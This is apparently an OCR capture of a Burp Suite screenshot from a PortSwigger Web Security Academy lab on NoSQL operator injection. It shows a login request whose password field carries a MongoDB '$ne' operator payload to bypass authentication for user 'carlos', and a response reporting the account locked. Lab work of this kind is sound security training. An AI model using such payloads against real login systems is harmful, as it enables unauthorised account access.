 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a3c0043036e5b2d81cbd945002f00aa.web-security-academy.net
3 Cookie: session=d3Vf0cIquMa0Ra5M5BJk4VDLaepgEMfx
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/json
7 Accept-Language: es-419
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a3c0043036e5b2d81cbd945002f00aa.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3c0043036e5b2d81cbd945002f00aa.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
}
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in